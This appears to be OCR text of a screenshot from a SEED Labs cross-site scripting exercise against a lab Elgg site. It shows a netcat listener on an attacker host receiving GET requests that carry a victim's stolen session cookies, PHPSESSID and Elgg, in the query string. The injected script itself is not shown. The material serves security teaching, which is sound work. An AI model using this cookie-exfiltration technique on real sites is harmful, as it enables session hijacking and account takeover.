 seed_ubuntu (doing lab-1 main) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Sep 16 11:32
Samy : Elgg For SEED Lab Facebook SS lab 2 - Google Docs Cross Site Scripting (XSS)
www.seed-server.com/profile/samy
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 47292
GET /?c=%26name%3DAlice HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
^C
[09/16/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 47844
GET /?c=__gsas%3DID%3D765892ad894b5982%3AT%3D1661595879%3AS%3DALNI_MaBEbNjI9dwbF
68VMlBih6Ufr54NA%3B%20pvisitor%3D21e14e67-f142-4e5c-b6eb-5bb3ce8c1338%3B%20PHPSE
SSID%3Dpblijf8llqboou3d5cn59befle%3B%20Elgg%3D8ip55kcp3aid1un2db2jpb0h8g HTTP/1.
1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Right Ctrl